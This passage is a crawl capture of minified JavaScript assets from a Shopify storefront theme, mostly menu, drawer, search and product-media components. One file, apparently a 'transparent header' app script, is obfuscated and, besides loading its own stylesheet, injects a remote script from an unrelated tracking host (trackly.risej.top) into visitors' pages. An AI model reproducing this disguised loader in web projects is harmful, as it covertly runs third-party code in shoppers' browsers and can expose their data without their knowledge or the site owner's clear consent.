a");break}if(s)if(e)this.timer=setTimeout((()=>this.slideUp(!1)),e);else{s.setAttribute("data-x-menu--open",!1),r&&r.setAttribute("aria-expanded",!1),this.state="closing";const e=s.querySelector(".x-menu--level-2--container");e&&(e.setAttribute("aria-hidden",!0),e.on("transitionend",(()=>{"closing"===this.state&&(this.state="closed",e.style.display="none")}),{once:!0}))}}}class XMenuExtension extends XMenu{connectedCallback(){this.hide_when_overlapping=document.querySelectorAll(".header--root .layout--login, .header--root .cart-link, .header--root .header--search"),super.connectedCallback()}load(){super.load(),this.alignSubmenus()}alignSubmenus(){const e=document.querySelector(".header--root .logo--root").offsetWidth;var t=this.querySelectorAll('[data-x-menu--depth="3"] .x-menu--level-2--container');t.length&&t.forEach((t=>{t.style.left=e+"px",t.style.width=`calc(100% - ${e}px)`}))}checkOverlap(){var e=document.querySelector(".header--root");e.setAttribute("data-menu-overlap",!1),this.hide_when_overlapping.forEach((e=>e.removeAttribute("style"))),super.checkOverlap(),"true"===this.getAttribute("data-x-menu--overlap")&&(e.setAttribute("data-menu-overlap",!0),this.hide_when_overlapping.forEach((e=>e.style.display="none")))}}customElements.define("x-menu-root",XMenuExtension);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213
body_size: -352
content:
class ProductThumbs extends HTMLElement{constructor(){super()}connectedCallback(){this.thumbs=this.querySelectorAll(".product-media--thumb"),this.updateMediaListener(),this.clickListener()}disconnectedCallback(){window.off(`theme:product:${this.dataset.id}:variantChanged.ProductThumbs`)}updateMediaListener(){window.on(`theme:product:${this.dataset.id}:variantChanged.ProductThumbs`,(({detail:{variant:t}})=>{t.featured_media&&this.updateActive(t.featured_media.id)}))}clickListener(){this.thumbs.on("keypress click",(({target:t})=>{var e=parseInt(t.dataset.id);this.updateActive(e),window.trigger(`theme:product:${this.dataset.id}:mediaChanged`,{id:e})}))}updateActive(t){this.thumbs.forEach((e=>{var d=parseInt(e.dataset.id);e.setAttribute("data-active",d===t)}))}}const productThumbsEl=customElements.get("product-thumbs-root");productThumbsEl||customElements.define("product-thumbs-root",ProductThumbs);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/drawer.js?v=136077941819231601171730797213
body_size: 160
content:
class Drawer extends HTMLElement{constructor(){super()}connectedCallback(){(theme.drawer=this).close_button=this.querySelector(".drawer--close"),this.focus_triggers=this.querySelectorAll(".drawer--focus-trigger"),this.main_content=this.previousElementSibling,this.instances=this.querySelectorAll(".drawer--instance"),this.overlay=this.querySelector(".drawer--overlay"),this.viewport=this.parentElement,this.status="closed",this.state={},this.load()}load(){this.viewportObserver(),this.loadTriggers(),this.touchListener()}viewportObserver(){new ResizeObserver((()=>{this.viewport.style.minHeight=window.innerHeight+"px"})).observe(this.viewport)}loadTriggers(){this.close_triggers=document.querySelectorAll("[data-drawer-close]"),this.open_triggers=document.querySelectorAll("[data-drawer-open]"),this.closeListeners(),this.toggleListeners()}closeListeners(){this.focus_triggers.off("focus"),this.focus_triggers.on("focus",(()=>this.close())),window.off("keydown.Drawer"),window.on("keydown.Drawer",(e=>{"Escape"===e.key&&"closed"!==this.status&&this.close()})),[...this.close_triggers,this.overlay].off("click keydown"),[...this.close_triggers,this.overlay].on("click keydown",(({key:e,type:t})=>{"keydown"===t&&"Enter"!==e||this.close()}))}toggleListeners(){this.open_triggers.off("click.Drawer keydown.Drawer"),this.open_triggers.on("click.Drawer keydown.Drawer",(e=>{var t,s;"keydown"===e.type&&"Enter"!==e.key||(t=e.target.getAttribute("data-drawer-open"),s=e.target.getAttribute("data-drawer-view"),this.open(t,s,e.target),e.preventDefault(),e.stopPropagation())}))}toggle(e){this.status=e,this.viewport.setAttribute("data-drawer-status",e),"opening"===e?this.opening():"closing"===e?this.closing():"opened"===e?this.opened():"closed"===e&&this.closed(),window.trigger(`theme:drawer:${this.state.side}:`+e)}open(e,t,s){"opened"===this.status&&e!=this.state.side?(this.pending_open=[e,t,s],this.close()):(this.pending_open=null,this.state={instance:[...this.instances].find((t=>t.dataset.side===e)),side:e,trigger:s,view:t},this.viewport.setAttribute("data-drawer-view",t),this.viewport.setAttribute("data-drawer-side",e),"opened"!=this.status&&this.toggle("opening"))}opening(){this.window_offset=window.scrollY,this.main_content.setStyles({top:`-${this.window_offset}px`,position:"fixed"}),this.state.instance.setAttribute("aria-expanded",!0),this.overlay.setAttribute("aria-hidden",!1),window.scrollTo(0,0),this.state.instance.on("transitionend",(()=>this.toggle("opened")),{once:!0})}opened(){(document.getElementById(this.state.instance.getAttribute("data-focus-id"))||this.close_button).focus()}close(){this.toggle("closing")}closing(){this.overlay.setAttribute("aria-hidden",!0),this.state.instance.setAttribute("aria-expanded",!1),this.state.instance.on("transitionend",(()=>this.toggle("closed")),{once:!0}),this.state.trigger&&this.state.trigger.focus(),theme.settings.transitions&&theme.transitions.reset(this.state.view)}closed(){this.viewport.removeAttribute("data-drawer-view"),this.viewport.removeAttribute("data-drawer-side"),this.main_content.removeAttribute("style"),window.scrollTo(0,this.window_offset),this.pending_open&&this.open(...this.pending_open)}touchListener(){theme.utils.isTouchDevice&&(window.on("theme:swipe:left",(()=>{"left"===this.state.side&&"opened"==this.status&&this.close()})),window.on("theme:swipe:right",(()=>{"right"===this.state.side&&"opened"==this.status&&this.close()})))}}customElements.define("drawer-root",Drawer);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/predictive-search.js?v=62100307911531348851730797213
body_size: -13
content:
class PredictiveSearch extends HTMLElement{constructor(){super()}connectedCallback(){this.form=this.querySelector("form"),this.clear_button=this.querySelector(".search--clear"),this.input=this.querySelector(".search--textbox"),this.results=this.querySelector(".search--results"),this.cached_results={"":this.results.innerHTML},this.listenForKeyEntered(),this.formSubmit(),this.clearButtonListener(),this.addMutationObserver()}listenForKeyEntered(){this.input.on("input",(()=>{var t=this.input.value.trim();this.clear_button.style.display=""===t?"none":"flex",this.getSearchResults(t)}))}async getSearchResults(t){this.abort_controller&&this.abort_controller.abort();var e=t.handleize();if(this.cached_results[e])this.results.innerHTML=this.cached_results[e];else{this.abort_controller=new AbortController,this.toggleLoading(!0);try{var r=await fetch(`${theme.urls.predictive_search}?q=${encodeURIComponent(t)}&section_id=predictive-search`,{signal:this.abort_controller.signal});if(!r.ok)throw new Error(r.status);var s=await r.text(),i=theme.utils.parseHtml(s).innerHTML;this.cached_results[e]=i,this.results.innerHTML=i}catch{}}}clearButtonListener(){this.clear_button.on("click keydown",(t=>{"keydown"===t.type&&"Enter"!==t.key||(t.preventDefault(),this.input.value="",this.input.focus(),this.input.trigger("input"))}))}toggleLoading(t){setTimeout((()=>this.setAttribute("data-loading",t)),t?0:100)}formSubmit(){this.form.on("submit",(t=>{t.preventDefault(),window.location.href=theme.urls.search+"?type=product&q="+encodeURIComponent(this.input.value.trim())}))}addMutationObserver(){new MutationObserver((()=>{this.toggleLoading(!1),window.trigger("theme:search:reloaded"),theme.settings.transitions&&theme.transitions.reload("search")})).observe(this.results,{childList:!0})}}customElements.define("predictive-search-root",PredictiveSearch);


--- FILE ---
content_type: application/javascript
request_url: https://transparent-header.orcommerce.com/app.js?app_id=9&platform=3
body_size: 1090
content:
function a0_0x344e(t,n){const e=a0_0xfefa();return(a0_0x344e=function(t,n){return e[t-=154]})(t,n)}function a0_0xfefa(){const t=["onload","shop","rel","css","无法加载设置:","4781370mKZcMk","text/javascript","createElement","unshift","split","?isOpen=true&size=1&shop=","https://trackly.risej.top/record/base.js?id=","origin","currentScript","home","395480VkPwls","body","app_id","href","get","315880dkmtbd","src","2718804fLgRTR","type","page","/app.css","meta","isOpen","script","i-home","length","stylesheet","1609362AOPrAd","link","hostname","appendChild","error","json","/config-service/config/pass/","join","6634740YmBMjn","data","17460828FBdyDu"];return(a0_0xfefa=function(){return t})()}(function(){const t=a0_0x344e,n=a0_0xfefa();for(;;)try{if(616461==-parseInt(t(174))/1+-parseInt(t(191))/2+-parseInt(t(181))/3+parseInt(t(179))/4+-parseInt(t(164))/5+parseInt(t(156))/6+parseInt(t(158))/7)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(),async function(){const t=a0_0x344e;function n(t,n,e){const a=a0_0x344e;let s;n===a(187)?(s=document[a(166)](a(187)),s[a(182)]=a(165),s[a(180)]=t,s[a(159)]=e):n===a(162)&&(s=document[a(166)](a(192)),s[a(161)]=a(190),s[a(177)]=t),document[n===a(187)?a(175):"head"][a(194)](s)}const e=document[t(172)]||function(){const n=t,e=document.getElementsByTagName("script");return e[e[n(189)]-1]}(),a=new URL(e[t(180)]),s=a[t(193)][t(168)](".");s.length>2?s[0]=s[0]===t(173)?t(188):"i":s[t(167)]("i");const c=s[t(155)]("."),r=await async function(){const e=t,a="https://"+c+e(154)+function(){const n=t,{src:e}=document[n(172)]||{};return e?new URL(e).searchParams[n(178)](n(176)):null}()+e(169)+window.Shopify[e(160)];try{const t=await fetch(a),s=await t[e(196)]();try{s?.data&&0!==s.data[e(189)]&&s[e(157)][0].authId?n(e(170)+s.data[0].authId,e(187)):n(e(170)+0,"script")}catch(t){}return s?.[e(157)]||[]}catch(t){return console[e(195)](e(163),t),[]}}();if(!r.length)return;const o=r[0];"home"===window[t(185)][t(183)].pageType&&o?.[t(186)]&&n(a[t(171)]+t(184),t(162))}();

--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/disclosure.js?v=163233944798144529901730797213
body_size: 237
content:
class Disclosure extends HTMLElement{static instances=[];constructor(){super()}connectedCallback(){this.viewport=this.closest(".drawer--instance, .layout--main-content"),Disclosure.instances.push(this),"loading"===document.readyState?window.on("DOMContentLoaded",(()=>this.load())):this.load()}disconnectedCallback(){this.off("keydown.Disclosure"),this.toggle.off("click.Disclosure keydown.Disclosure focusout.Disclosure"),this.form.off("focusout.Disclosure"),this.links.off("click.Disclosure keydown.Disclosure"),this.input.off("change.Disclosure");var t=Disclosure.instances.indexOf(this);-1<t&&Disclosure.instances.splice(t,1)}load(){this.current_option=this.querySelector(".disclosure--current-option"),this.form=this.querySelector(".disclosure--form"),this.input=this.querySelector('[data-item="disclosure"]'),this.links=this.querySelectorAll(".disclosure--option"),this.toggle=this.querySelector(".disclosure--toggle"),this.type=this.getAttribute("data-type"),this.toggle_and_form_gap=8,this.window_and_form_gap=16,this.updateFormListeners(),this.showFormWhenClick(),this.hideFormWhenFocusOut(),this.setOptionOnClick(),this.updateFormPosition(),"option-picker"!==this.type&&this.optionChangeCallback()}updateFormListeners(){new ResizeObserver((()=>this.updateFormPosition())).observe(document.body),this.closest('.drawer--instance[data-side="left"]')&&window.on("theme:drawer:left:opened.Disclosure",(()=>this.updateFormPosition())),this.closest('.drawer--instance[data-side="right"]')&&window.on("theme:drawer:right:opened.Disclosure",(()=>this.updateFormPosition()))}showFormWhenClick(){this.toggle.on("click.Disclosure keydown.Disclosure",(t=>{if("keydown"!==t.type||"Enter"===t.key){t.preventDefault();const e="true"===this.toggle.getAttribute("aria-expanded");Disclosure.instances.forEach((t=>t===this?this.toggleFormDisplay(!e):t.toggleFormDisplay(!1)))}}))}hideFormWhenFocusOut(){this.on("focusout.Disclosure",(({relatedTarget:t})=>{this.form.contains(t)||this.toggleFormDisplay(!1)})),this.on("keydown.Disclosure",(({key:t})=>{"Escape"===t&&(this.toggleFormDisplay(!1),this.toggle.focus())}))}setOptionOnClick(){this.links.on("click.Disclosure keydown.Disclosure",(({key:t,type:e,target:s})=>{if("Enter"===t)this.toggle.focus();else if("keydown"===e)return;var i=s.dataset.value,o=s.innerHTML;this.toggleFormDisplay(!1),this.current_option.innerHTML=o,this.links.forEach((t=>t.setAttribute("aria-current",!1))),s.setAttribute("aria-current",!0),this.input.value=i,this.input.trigger("change")}))}toggleFormDisplay(t){this.toggle.setAttribute("aria-expanded",t),this.form.setAttribute("data-transition-active",t)}updateFormPosition(){this.toggle_pos=this.offset();var{height:t,width:e}=theme.utils.getHiddenDimensions(this.form);this.updateFormYPosition(t),"option-picker"!==this.type&&this.updateFormXPosition(e)}updateFormYPosition(t){var e=this.viewport?this.viewport.offsetHeight:0,s=t+this.toggle_and_form_gap+this.window_and_form_gap,i=this.toggle_pos.top,o=e-i-this.toggle.offsetHeight;this.form.style.top=o<s&&o<i?`-${t+this.toggle_and_form_gap}px`:this.toggle.offsetHeight+this.toggle_and_form_gap+"px"}updateFormXPosition(t){var e=(this.viewport?this.viewport.offsetWidth:0)-this.toggle_pos.left,s=t+this.window_and_form_gap;this.form.style.right=e<=s?this.toggle.offsetWidth+this.window_and_form_gap-e+"px":"unset"}optionChangeCallback(){this.input.on("change.Disclosure",(({target:t})=>{"url-redirect"===this.type?window.location.href=t.value:"localization"===this.type&&t.closest("form").submit()}))}}const disclosureEl=customElements.get("disclosure-root");disclosureEl||customElements.define("disclosure-root",Disclosure);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/general.js?v=148856399533355104751730797213
body_size: -220
content:
class General{constructor(){this.loadSwipeLibrary(),this.configureLinks(),this.checkFlexBoxGap(),"loading"===document.readyState?document.on("DOMContentLoaded",(()=>this.load())):this.load()}load(){document.body.setAttribute("data-assets-loaded",!0),document.documentElement.className=document.documentElement.className.replace("no-js","js"),window.trigger("theme:loaded")}loadSwipeLibrary(){theme.utils.libraryLoader("swipe",theme.libraries.swipe,(()=>{theme.utils.disable_prevent_scroll=!1,theme.utils.disable_swipe_listener=!1;var e=document.querySelectorAll("input, textarea");e.on("focus",(()=>theme.utils.disable_prevent_scroll=!0)),e.on("blur",(()=>theme.utils.disable_prevent_scroll=!1)),SwipeListener(document,{preventScroll:({detail:e})=>{var t;if(!theme.utils.disable_prevent_scroll)return t=Math.abs(e.x[0]-e.x[1]),2*Math.abs(e.y[0]-e.y[1])<t}}),document.addEventListener("swipe",(e=>{var t,i,l,o;theme.utils.disable_swipe_listener||(({left:t,right:i,top:l,bottom:o}=e.detail.directions),t&&window.trigger("theme:swipe:left"),i&&window.trigger("theme:swipe:right"),l&&window.trigger("theme:swipe:top"),o&&window.trigger("theme:swipe:bottom"))}))}))}configureLinks(){document.querySelectorAll('[data-item="hidden-text"] a').forEach((e=>e.setAttribute("tabindex","-1"))),document.querySelectorAll(`a[href^="http"]:not([href*="${window.location.hostname}"])`).forEach((e=>e.setAttribute("target","_blank")))}checkFlexBoxGap(){var e=document.createElement("div"),t=(e.setStyles({display:"flex",flexDirection:"column",rowGap:"1px"}),e.appendChild(document.createElement("div")),e.appendChild(document.createElement("div")),document.body.appendChild(e),0<e.scrollHeight);e.remove(),t||(document.documentElement.classList.remove("flexbox-gap"),document.documentElement.classList.add("no-flexbox-gap"))}}new General;


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/media-queries.js?v=85253264154398562331730797213
body_size: -445
content:
class MediaQueries{constructor(){this.medium_screen=768,this.large_screen=1024,this.current_window=null,this.getScreenSize(),this.screenSizeObserver()}getScreenSize(){var e=this.current_window;window.matchMedia(`only screen and (min-width: ${this.large_screen}px)`).matches?"large"!==this.current_window&&(this.current_window="large"):window.matchMedia(`only screen and (min-width: ${this.medium_screen}px)`).matches?"medium"!==this.current_window&&(this.current_window="medium"):"small"!==this.current_window&&(this.current_window="small"),this.current_window!==e&&window.trigger("theme:mqs:updated")}screenSizeObserver(){new ResizeObserver((()=>this.getScreenSize())).observe(document.body)}}theme.mqs=new MediaQueries;


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/y-menu.js?v=171450798402889354801730797213
body_size: -322
content:
class yMenu extends HTMLElement{constructor(){super()}connectedCallback(){this.state="closed",this.back_links=this.querySelectorAll(".y-menu--back-link a"),this.regular_links=this.querySelectorAll('.y-menu--level-1--link > a:not([data-submenu="true"]), .y-menu--level-2--link > a:not([data-submenu="true"]), .y-menu--level-3--link > a:not([data-submenu="true"])'),this.timer=null,this.sub_menu_links=[],this.querySelectorAll(".icon--chevron-right--small").forEach((e=>this.sub_menu_links.push(e.parentNode))),this.listeners()}disconnectedCallback(){[...this.regular_links,...this.sub_menu_links,...this.back_links].off("click")}listeners(){this.regular_links.on("click",(e=>{const t=e.target.getAttribute("href");-1!==t.indexOf("#")&&(theme.drawer.close(),setTimeout((()=>window.location.href=t),450))})),this.sub_menu_links.on("click",(e=>{this.openSubMenu(e.target),e.preventDefault(),e.stopPropagation()})),this.back_links.on("click",(e=>{this.closeSubMenu(e.target),e.preventDefault(),e.stopPropagation()}))}adjustHeight(e){let t=e.offsetHeight;var s=this.offsetHeight;"absolute"===(this.style.height=s+"px",window.getComputedStyle(e).position)&&(e.style.position="relative",t=e.offsetHeight,e.style.position="absolute"),this.style.height=t+"px"}openSubMenu(e){var t=e.closest("li").querySelector("ul");t.style.display="block",this.adjustHeight(t),t.style.transform="translateX(-100%)"}closeSubMenu(e){var t=e.closest("ul"),s=t.parentNode.closest("ul");this.adjustHeight(s),t.style.transform="translateX(0)"}}customElements.define("y-menu-root",yMenu);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/product-media--variants.js?v=3679156200604116081730797213
body_size: 370
content:
class ProductMedia extends HTMLElement{constructor(){super()}connectedCallback(){this.layout=this.dataset.layout,this.masonry_container=this.querySelector("[data-masonry-layout]"),this.media=this.querySelectorAll(".product-media--root"),this.modal=this.querySelector('[data-modal-view="product-media"]'),this.playable_media=this.querySelectorAll(".product-model--root, .product-video--root"),this.scroll_enabled="true"==this.getAttribute("data-variant-scroll"),this.pauseListener(),this.updateMediaListeners(),this.masonry_container&&(this.gap=parseInt(this.masonry_container.dataset.gap),this.getMasonryBlocks(),this.resizeObserver())}disconnectedCallback(){this.playable_media.off("click."+this.dataset.id),window.off(`theme:product:${this.dataset.id}:variantChanged.ProductMedia theme:product:${this.dataset.id}:mediaChanged.ProductMedia`)}pauseListener(){this.playable_media.on("click."+this.dataset.id,(({target:t})=>{var e=t.closest(".product-model--root, .product-video--root");this.playable_media.not(e).forEach((t=>t.trigger("pauseMedia")))}))}updateMediaListeners(){window.on(`theme:product:${this.dataset.id}:variantChanged.ProductMedia`,(({detail:{variant:t}})=>{var e=t.featured_media?parseInt(t.featured_media.id):0;this.updateVariantMedia(e)})),window.on(`theme:product:${this.dataset.id}:mediaChanged.ProductMedia`,(({detail:{id:t}})=>this.updateVariantMedia(t)))}updateVariantMedia(t){0!==t&&this.media.forEach((e=>{var a=parseInt(e.dataset.id)===t;e.setAttribute("data-active",a),e.children[0].trigger(a?"playMedia":"pauseMedia"),a&&("one"==this.layout||"two"==this.layout?this.scrollToMedia(parseInt(e.offset().top)):("mixed"==this.layout&&this.updateMixedMedia(e),this.scrollToMedia(parseInt(this.offset().top))))}))}scrollToMedia(t){var e,a;this.scroll_enabled&&"small"!==theme.mqs.current_window&&"thumbnails"!=this.layout&&(a=""===(e=document.documentElement.style.getPropertyValue("--sticky-offset"))?0:parseInt(e.replace("px","")),window.scrollTo({top:t-a-8,left:0,behavior:"smooth"}))}updateMixedMedia(t){var e=this.querySelector(".product-media--active .product-media--root");e&&(this.swapMedia(t,e),this.media=this.querySelectorAll(".product-media--root")),this.masonry_container&&this.getMasonryBlocks(),this.modal&&this.updateModals(t.dataset.id)}updateModals(t){var e=this.querySelectorAll(".modal--content"),a=[...e].find((e=>t===e.dataset.id));this.modal.updateLinks(),a&&this.swapMedia(e[0],a)}swapMedia(t,e){t.replaceWith(e.cloneNode(!0)),e.replaceWith(t.cloneNode(!0))}getMasonryBlocks(){this.left_blocks=this.masonry_container.querySelectorAll(":scope > :nth-child(odd)"),this.right_blocks=this.masonry_container.querySelectorAll(":scope > :nth-child(even)"),this.setMasonryLayout()}setMasonryLayout(){var t=this.getColumnHeight(this.left_blocks),e=this.getColumnHeight(this.right_blocks),a=e<t?t+this.gap*(this.left_blocks.length-1):e+this.gap*(this.right_blocks.length-1);this.masonry_container.style.height=a+1+"px"}getColumnHeight(t){return Math.ceil([...t].reduce(((t,e)=>t+e.getBoundingClientRect().height),0))}resizeObserver(){new ResizeObserver((()=>this.setMasonryLayout())).observe(this.masonry_container)}}const productMediaEl=customElements.get("product-media-variants");productMediaEl||customElements.define("product-media-variants",ProductMedia);
